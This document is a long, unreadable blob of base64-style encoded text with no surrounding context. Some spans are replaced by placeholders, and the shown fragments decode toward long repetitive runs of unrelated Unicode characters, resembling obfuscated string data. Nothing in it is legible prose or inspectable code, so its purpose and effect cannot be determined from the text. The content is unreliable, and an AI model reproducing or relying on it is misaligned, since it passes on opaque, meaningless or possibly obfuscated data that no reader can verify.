HhiLLhiKrhiJrhiIPhiIDhiI/[base64]/ovrXovrPov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovpbov4bovpTov4fovpXovo3ovoHovoDovp3ovprov47ovq/ov5Pov4nov5Pov4novrXov4novpzovovovp7ovovovo/ovprov4novrPov4bov4bov57ovpbov5rov4PovpTovrXov4novoLovovovoDovonovprovobov4novrPov4vov57ovpbov5rov4fov4vov57ovpbov5rov4fov5Xovo3ovoHovoDovp3ovprov47ovqzov5Pov4bovpTov4Xovq/ov4fovrXovonov4bov4nhqJPhqIThqJHhqI3hqIDhqILhqITov4nov4Lovovov4bov57ovpbov5novojov5/ov4fov4fovrPov4bov4HovrLovrLov4Hovonov4Lov4nov4Xov4nov4fovrXovonov4bov4nhqJPhqIThqJHhqI3hqIDhqILhqITov4nov4Lovovov4bov57ovpbov5novojov5/ov4fov4fovrPov4bov4HovrHov4Hovonov4Lov4nov4Hov4nov4fov5Xovo3ovoHovoDovp3ovprov47ovq3ov5Povo3ovrXov4novo/ovprovoHovozov4novrPov4bovqzov4fov5XovpzovovovprovpvovpzovoDov47ovrvovofovoDovprov5bovq/ovpzovpzovo/ovpfovrXov4novojovpzovoHovoPov4novrPov4bovrXov4Dov4Dov4Dovq3ovrPovrXov4novoPovo/ovp7ov4novrPov4bovqrov5Pov5DovqrovrXovonov4bov4nvkZHvkZrvkZPvkYDvkbHvkZ3vkZbvkZfvkbPvkYbov4nov4Lovovov4bov57ovpbov5zov5/ovo/ov5rov4fov4fovrPov4bov57ovpbov57ov4fov4fov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovqvov4bov4fovpXovpjovo/ovpzov47ovqjov5Povo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPov5Hovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novpvovp3ovovovpzovqLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novoLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novozovpzovoHovpnovp3ovovovpzovqLovo/ovoDovonovpvovo/ovonovovov4novrPovpLovpLovo3ovrXov4novoDovo/ovpjovofovonovo/ovprovoHovpzov4novrPovrXov4novp3ovpfovp3ovprovovovoPovqLovo/ovoDovonovpvovo/ovonovovov4novrPov5Tovonov4bov4nvj4jvj4/ov4nov4Lovovov4bov57ovpbov5zov5/ov5zovo3ov4fov4fov5Xovqjov5PovqjovrXov4novp3ovpvovozovp3ovprovpzov4novrPov4bov57ovpbov57ov4Lov57ovpbov5zov4fovrXovonov4bov4nhrK/hrLThrJfhrLThrKzhrL7hrKnhrJjhrLrhrKjhrL7ov4nov4Lovovov4bov57ovpbov5bovo3ovozov4fov4fovrPov4bov4fov5XovpzovovovprovpvovpzovoDov47ovqjov5XovpPovpjovo/ovpzov47ovqnov5Pov57ovpbov57ov4Lovqbov5Pov4/ovrXovrPov4Lovqfov4LovqTov4LovqXov5Pov57ovpbov53ovozov5fovo/ovo3ovo/ov57ov57ov4LovqLov5Pov4/ovrXovrPov4LovqPov5Pov4/ovrXovrPov4LovqDov5Pov4nov4nov4LovqHov5Pov57ovpbov57ov4Lovr7ov4Lovr/[base64]/ov5bov5jovozov4fov4fov4fov5Xovr/ov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nLh8uXy5vLmsuBy4bLncuay4Lov4nov4Lovovov4bov57ovpbov5/[base64]/gr6/ov4nov4Lovovov4bov57ovpbov5/ov5fov5/ovo3ov4fov4fov4fov5Xovrrov5PovoDovovovpnov47ovq3ovpvovp3ovprovoHovoPovqvovpjovovovoDovprov4bovonov4bov4nMisyazJzMkcyLzJnMn8yKzJ3Mnei/iei/gui+i+i/hui/nui+lui/n+i/nui+i+i+j+i/h+i/h+i/h+i/lei+u+i/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ie+bpe+bte+bs++bsu+bse+btu+bou+bu++bo+i/iei/gui+i+i/hui/nui+lui/nOi/mui/nui/mei/h+i/h+i/h+i/lei+uOi/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ieGyo+Gys+GysOGyt+GypeGytOGyo+GyuOGyv+GyuOGypei/iei/gui+i+i/hui/nui+lui+j+i/mui/n+i/h+i/h+i/h+i/lei+uei/k+i+gOi+i+i+mei/jui+rei+m+i+nei+mui+gei+g+i+q+i+mOi+i+i+gOi+mui/hui+iei/hui/ieGvj+Gvn+Gvk+GvkuGvieGvjuGviOGvjeGvjeGvkuGvj+Gviei/iei/gui+i+i/hui/nui+lui/l+i/nOi+iui/h+i/h+i/h+i/lei+k+i+i+i+gui+nei+i+i+lei+vui/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieCqieCqmeCqiOCqk+CqlOCqjOi/iei/gui+i+i/hui/nui+lui/n+i/lui/mOi+jOi/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+v+i/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+v+i+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+v+i+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/icuHy5fLm8uay4HLhsudy5rLgui/iei/gui+i+i/hui/nui+lui/n+i/nui/nOi/m+i/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+vOi/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vOi+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vOi+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieGUkeGUgeGUkOGUluGUgeGUkOGUgOGUkeGUiuGUgeGUhui/iei/gui+i+i/hui/nui+lui/nOi+iOi/nei/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+vei/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+vei+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+vei+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/ieCvuOCvqOCvq+CvreCvuOCvr+Cvr+i/iei/gui+i+i/hui/nui+lui/n+i/l+i/n+i+jei/h+i/h+i/gui/j+i/j+i+tei+s+i/gui/j+i/j+i+tei+s+i/gui+gOi+m+i+gui+gui/h+i/lei+uui/k+i+jei+tei+iei/hui/ie+MgO+Mke+Mhu+Mgu+Ml++Mhu+Mpu+Mle+Mhu+Mje+Ml+i/iei/gui+i+i/hui/nui+lui/nOi/nui+iOi/nei/h+i/h+i+s+i/hui+iei/hui/ieG0teG0g+G0heG0guG0meG0m+G0s+G0gOG0k+G0mOG0gui/iei/gui+i+i/hui/nui+lui+j+i+i+i/lui/h+i/h+i/h+i/lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+uui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+uui+tei+iei/hui/ieGNsuGNteGNsuGNr+GNmOGNruGNqOGNr+GNtOGNtuGNnuGNreGNvuGNteGNr+i/iei/gui+i+i/hui/nui+lui/lui+jOi/h+i/h+i+s+i/hui+iei/hui/[base64]/[base64]/6L6F6L6h6L6G6L6m6L6m6L6U6L+X6L+J6L+C6L6P6L+f6L+T6L+J6L646L6Z6L6C6L6h6L6d6L6f6L6W6L+d6L6M6L+a6L+f6L+Z6L626L6b6L606L6p6L686L6B6L6G6L666L+J6L+C6L6P6L+c6L+T6L+J6L6k6L+a6L6v6L6G6L6c6L+Z6L6k6L6/6L656L6/[base64]/Ors6/[base64]/Ors6/[base64]/Ors6/[base64]/Ors6/[base64]/eqt693qLept683rzept6g3qHov4nov4Lovovov4bov57ovpbov5/ov5vov5vovojov4fov4fovrPov5Pov5Pov5PovpvovoDovorovovovojovofovoDovovovorov4fovpXovofovojov4bovrnov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrnov4fov5XovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovpPovqHov5Pov57ovpbov57ov5Xovqfov5PovorovrXovonov4bov4nfiN+Z347fit+f347frt+H347fht+O34Xfn+i/iei/gui+i+i/hui/nui+lui/n+i/m+i/nei+jOi/h+i/h+i+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+pOi/k+i+p+i+tei/iei+nei+mui+l+i+gui+i+i/iei+s+i/lei+pOi+tei/iei+mui+i+i+lui+mui+r+i+gui+h+i+iei+gOi/iei+s+i/k+i/iei+gui+i+i+iOi+mui/iei/lei+jOi+mei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i/mOi/hui+j+i/mei/h+i+lei+mui+nOi+l+i+lei+h+i+iOi/hui+j+i/mei/h+i+j+i/mei+tei/iei+nOi+i+i+g+i+gei+mOi+i+i/iei+s+i/hui/h+i/lei+k+i+jei+j+i+mui+jei+hui/hui+j+i/lui/h+i+lei+jei+gei+gOi+nei+gei+gui+i+i+tei/iei+gui+gei+iei/iei+s+i/hui+j+i/lui/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i/l+i/hui/h+i+lei+mOi+j+i+nOi/jui+j+i+j+i/k+i+p+i+tei/iei+jei+hui+h+i+gui+iui+nOi+i+i+gOi/iei+s+i/lei+mei+hui+h+i+gui+i+i/hui+j+i+j+i+tei/nui+lui/nui+s+i/h+i+lei+p+i+tei/iei+nOi+i+i+g+i+gei+mOi+i+i+rei+hui+h+i+gui+iui/iei+s+i/hui+j+i+j+i+tei/nui+lui/nui+s+i/h+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+jOi/hui/h+i+lei+mOi+j+i+nOi/jui+j+i+jei/k+i+o+i+j+i+mui+hui+tei/iei+nOi+gei+m+i+gOi+iui/iei+s+i/hui+o+i+j+i+mui+hui+tei/iei+nOi+j+i+gOi+iui+gei+g+i/iei+s+i/hui/h+i/hOi/nui+lui/nOi/nui+jOi+iui+i+i/mei/nei/mOi/mui/nui/nui/nui/h+i+tei/iei+mui+gei+vei+mui+nOi+h+i+gOi+iei/iei+s+i/hui/nui+lui/nOi/mui/h+i/lei+nOi+i+i+mui+m+i+nOi+gOi/jui+j+i+jei+tei+iei/hui/ieGok+GohOGokeGojeGogOGoguGohOi/iei/gui+i+i/hui/nui+lui/mei+iOi/n+i/h+i/h+i+s+i/hui/gei+sOi+sui+iui/hei/hui+sui+qui/gOi/h+i/gei/gui/iei/iui/n+i/iei/h+i/lei+k+i+mOi+j+i+nOi/jui+j+i+iui/k+i/j+i+tei+s+i/lei+j+i+nei+l+i+gOi+jei/jui+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+i+i/hui+oOi/h+i+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+gOi+i+i+mei/jui+vui+nOi+gei+g+i+h+i+nei+i+i/hui/hui+j+i+iei/gui+j+i+hui/h+i/k+i/kOi+lei+mui+nOi+l+i+lei+mOi+j+i+nOi/jui+j+i+h+i/k+i+gOi+i+i+mei/jui+tui+o+i+oui+pui+mui+mui+nui+vOi+i+i+n+i+m+i+i+i+nei+mui/hui/h+i/lei+j+i+h+i+tei/iei+gei+nui+i+i+gOi/iei+s+i/hui/iei+qei+q+i+uui/iei/gui+oOi/gui/j+i/j+i+tei+s+i/h+i/lei+j+i+h+i+tei/iei+nei+i+i+gOi+iui/iei+s+i/hui/h+i/lei+j+i+h+i+tei+iei/hui/idOP047TktOF04HThNOZ05PTlNOB05TThdOD04jTgdOO04fThei/iei/gui+i+i/hui/nui+lui/n+i/nOi/nei/nOi/h+i/h+i+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+h+i+tei/iei+nOi+i+i+j+i+iui+l+i+vei+mui+j+i+mui+i+i/iei+s+i/j+i/k+i/k+i/nui+lui/mui/h+i+nOi+i+i+mui+m+i+nOi+gOi/lei+j+i+iui/k+i+j+i+h+i+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/nui+lui+jei/lui/lei+j+i+iei/hui+j+i+iui/h+i/lei+k+i/lei+k+i+jei+j+i+mui+jei+hui/hui+j+i+hOi/h+i+lei+j+i+hui/hui/h+i/lei+k+i+k+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+hei/hui/h+i+lei+h+i+iOi/hui+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi/iOi/iOi+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/id6/3qrevd6i3qbevN683qbeoN6h6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+b6L+b6L6I6L+H6L+H6L6z6L+H6L6V6L6H6L6I6L+G6L6g6L6B6L6a6L6H6L6I6L6H6L6N6L6P6L6a6L6H6L6B6L6A6L616L6J6L+G6L+J3r/eqt693qLept683rzept6g3qHov4nov4Lovovov4bov57ovpbov5/ov5vov5vovojov4fov4fovrPov5Pov5Pov5Povonov4bov4nhmrXhmrThmrfhmrDhmqThmr3hmqXov4nov4Lovovov4bov57ovpbov5rov5rov5/ov4fov4fov4fovpXovofovojov4bovqLov4fovpXovo/ovrjov4bov4fov5XovpPovofovojov4bovr7ov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovr7ov4fov5XovpPovpPovovovoLovp3ovovov47ovofovojov4bovr/ov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovr/ov4fov5XovpPovpPovqDovoHovprovofovojovofovo3ovo/[base64]/ovoLov4fovpXovo/ov5jov4bovqfov4fov5Xovqfov5PovpvovoDovorovovovojovofovoDovovovorov5Xovofovojov4bovo/ovoLov5Pov5Povonov4bov4nvj4Dvj5Xvj4bvj4nvj5Pvj4Lvj4Pov4nov4Lovovov4bov57ovpbov5zov5/ov53ov5nov4fov4fov4fovpXovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4ngrLfgrKHgrLbgrLLgrK3grKfgrKHgrJPgrKvgrLbgrK/grKHgrLbov4nov4Lovovov4bov57ovpbov5/ov5bovorov5jov4fov4fovrPovrXov4novpzovovovo/ovorovpfov4novrPovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovoPov4fovpXovo/ovp/ov4bovo/ovoPov4fov5XovpPov4fov5XovprovpzovpfovpXovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4ngrLfgrKHgrLbgrLLgrK3grKfgrKHgrJPgrKvgrLbgrK/grKHgrLbov4nov4Lovovov4bov57ovpbov5/ov5bovorov5jov4fov4fovrPovrXov4novonovovovprovrzovovovonovofovp3ovprovpzovo/ovprovofovoHovoDovp3ov4novrPov4bov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovoDov4fovpXovofovojov4bovo/ovoDovrXov57ovpbov57ovrPov4fovpXovo/ovp/ov4bovo/ovoDovrXov57ovpbov57ovrPov4fov5XovpPovpPov4fov5XovpPovo3ovo/ovprovo3ovobov4bovo/ovoHov4fovpXovpPovpPovovovoLovp3ovovovpXovpjovo/ovpzov47ovo/ovp7ov5Povo/ovoLov5Pov5Pov5Povonov4bov4nhmrXhmrThmrfhmrDhmqThmr3hmqXov4nov4Lovovov4bov57ovpbov5rov5rov5/ov4fov4fov5Xovo/ovpnov4bovo/ovp7ov4fov5XovpPovpPov4fov5XovozovoLov4bov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovp/ov4bovo/ovpzov4fovpXovofovojov4bovqHov5Dov57ovpbov57ov4fovpXovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovqHov5Pov57ovpbov5/ov5Xovo3ovoHovoDovp3ovprov47ovo/ovp3ov5PovpXov4novpvovp3ovovovpzovrjovofovp3ovofovozovoLovovovqHovoDovoLovpfov4nov5Tov4/ov4/ovrXovrPovpPov5Xovo/ovp3ovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov5Povpbov4bovpzov4fov5Xovo/[base64]/ovprov4fovpXovofovojov4bov4/ovo/ovprovpLovpLov4/ovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovpLovpLov4/ovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPovpLovpLovp3ov4bovoDovovovpnov47ovrvovofovoDovprov5bovq/ovpzovpzovo/ovpfov4bovo/ovprovrXov4novoHovp7ovprovofovoHovoDovp3ov4novrPovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov4fov4Lovo/ovp3ovrXovonov4bov4nhuLXhuKThuKThuLjhuL3huLfhuLXhuKDhuL3huLvhuLrhuIfhuLHhuKbhuKLhuLHhuKbhuJ/huLHhuK3ov4nov4Lovovov4bov57ovpbovozovo3ov5jov4fov4fovrPov4fov4fovpXovo/ovpzovrXovonov4bov4nhopDhopXhopPhoojhoq3hooHhoo7hooHhoofhooXhopLov4nov4Lovovov4bov57ovpbov5jov5nov5zov4fov4fovrPovrXovonov4bov4ngr6Tgr6Lgr7Xgr6Tgr7Tgr6Xgr77gr7Xgr7Lov4nov4Lovovov4bov57ovpbov5/ov5fov57ov5nov4fov4fovrPov4bovo/ovp3ov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bovo/ovprov4fovpXovo3ovoHovoDovp3ovprov47ovo/ovpjov5PovqTovr3ovqHovqDovrXovonov4bov4nhq4Phq4Thq4Lhq5nhq57hq5fhq5nhq5bhq4nov4nov4Lovovov4bov57ovpbov5bov5zov5zov4fov4fovrPov4bovo/ovprovrXov4novprovoHovqTovr3ovqHovqDov4novrPov4bov4fov4fov5Xovo/ovpTov4bovo/ovpjov4fov5XovpPov4LovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpnov4bov4fov5XovpPov4fov5XovpPovovovoLovp3ovovovpXovo/ovprovrXov4novpvovoDovp3ovpvovozovp3ovo3ovpzovofovozovovov4novrPov4bov4fovrXov4novprovobovovovoDov4novrPov4bovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpzovrXov4novpvovoDovpzovovovonovofovp3ovprovovovpzov4novrPov4bov4fov5Xovo/ov5vov4bov4fov5XovpPov4fov5XovpPovpPov4LovojovpvovoDovo3ovprovofovoHovoDov4bov4fovpXovo/ovpnov4bov4fov5XovpPov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovpnov4bovo/ovpbov4fovpXovo/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4Lov4/[base64]/ovonovqbov5jovoPovqnovrfovozovonov53ovpbovobovq/ovp7ovoXovqrov4nov4Lovqrovo/[base64]/ov4fov5XovpPovofovojov4bovo/ovpbov4jov4jovrvov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrvov4fov5XovpPovofovojov4bovrrov4fovpXovo3ovrXov4novorovofovp3ovp7ovo/ovprovo3ovobovqvovpjovovovoDovprov4novrPov4bovrrov4fov5XovpPovpPovpjovo/ovpzov47ovo/ovpfov5Pov57ovpbov57ov5Xovo/ovp3ovpfovoDovo3ov47ovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovpTov4bovo/ovq/ov4fovpXovofovojov4bov4/ovo/ovqbov4bovo/ovq/ov4fov4fovpXovo/ovpfov4Xov4Xov5Xovpjovo/ovpzov47ovqDov5Pov4nov4Hov4Hov4nov4Xovonov4bov4nvo6Lvo6Xvo7Dvo6Xvo7fvo77vo6Pvo6bvo7Tvo7Pvor/vo7Pvo7jvo7Xov4nov4Lovovov4bov57ovpbov5zov5jov57ov5/ov4fov4fov4Xov4nov4Hov4nov4Xovonov4bov4nKo8qmyqDKu+i/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/nei/h+i/h+i/hei/iei/gei/iei/hei+iei/hui/ieGXjOGXl+GXk+GXneGXlui/iei/gui+i+i/hui/nui+lui/nei/nOi+j+i/h+i/h+i/hei/iei/iei/lei+mOi+j+i+nOi/jui+j+i+rei/k+i/iei/iei/hei+iei/hui/ieGXjOGXl+GXk+GXneGXlui/iei/gui+i+i/hui/nui+lui/nei/nOi+j+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+j+i+r+i/h+i/hei/iei/iOi/iei/hei+iei/hui/id+t37zfvN+H36nftei/iei/gui+i+i/hui/nui+lui/n+i/m+i/n+i+i+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+g+i/h+i/hei/iei/iOi/iei/hei+iei/hui/ieGlt+GloOGltOGlsOGloOGltuGlsei/iei/gui+i+i/hui/nui+lui/mOi/l+i/m+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+qei/h+i/hei/iei/iOi+mOi+i+i+nOi+nei+h+i+gei+gOi/k+i/nOi/iei/hei/iei/iOi/iei/hei+iei/hui/ie+Sp++SsO+Ss++SsO+Sp++Sp++SsO+Sp+i/iei/gui+i+i/hui/nui+lui/nOi/nOi/mui/m+i/h+i/h+i/hei/iei/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+jei+tei+iei/hui/ieG8qeG8quG8puG8pOG8seG8rOG8quG8q+i/iei/gui+i+i/hui/nui+lui+jei+iui/m+i/h+i/h+i+s+i+tei/iei+hui+nOi+i+i+iOi/iei+s+i/h+i/hei/iei/iOi+gui+j+i+gOi+iei+m+i+j+i+iei+i+i/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+q+i/hui/h+i/h+i/hei/iei/iOi+jei+gei+m+i+gOi+mui+vei+i+i+gOi+iui/k+i/iei/hei+i+i+gOi+jei+gei+iui+i+i+u+i+vOi+p+i+rei+gei+g+i+nui+gei+gOi+i+i+gOi+mui/hui+j+i+l+i/h+i/lei+h+i+iOi/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei/iei+m+i+nei+i+i+nOi+r+i+iei+i+i+gOi+mui+qui+j+i+mui+j+i/iei+s+i/h+i+lei+gui+i+i+mui/jui+j+i+qui/k+i+j+i+mei+j+i+h+i+mui/jui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei/iei+m+i+nei+i+i+nOi+r+i+iei+i+i+gOi+mui+qui+j+i+mui+j+i/iei+s+i+tei/iei+iei+i+i+mui+pui+h+i+iei+hui+q+i+gOi+mui+nOi+gei+nui+l+i+uOi+j+i+gui+m+i+i+i+nei/iei+s+i/hui+tei/iei+j+i+nOi+jei+hui+h+i+mui+i+i+jei+mui+m+i+nOi+i+i/iei/gui/iei+jOi+h+i+mui+gOi+i+i+nei+nei/iei/gui/iei+jOi+nOi+j+i+gOi+iui+nei/iei/gui/iei+g+i+gei+jOi+h+i+gui+i+i/iei/gui/iei+g+i+gei+iui+i+i+gui/iei/gui/iei+nui+gui+j+i+mui+iOi+gei+nOi+g+i/iei/gui/iei+nui+gui+j+i+mui+iOi+gei+nOi+g+i+uOi+i+i+nOi+nei+h+i+gei+gOi/iei/gui/iei+m+i+j+i+qOi+m+i+gui+gui+uOi+i+i+nOi+nei+h+i+gei+gOi/iei/gui/iei+iOi+m+i+gui+gui+uOi+i+i+nOi+nei+h+i+gei+gOi+oui+h+i+nei+mui/iei/gui/iei+mei+gei+mei/mOi/mui/iei+s+i/h+i+tei/iei+mui+hui+i+i+gOi/iei+s+i/hui+j+i+qui/k+i/kOi+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+j+i+qui/lei+k+i/h+i/lei+j+i+rei/hei/k+i/iei/iOi+m+i+j+i/k+i/iei/hei+pOi+vei+oei+oOi+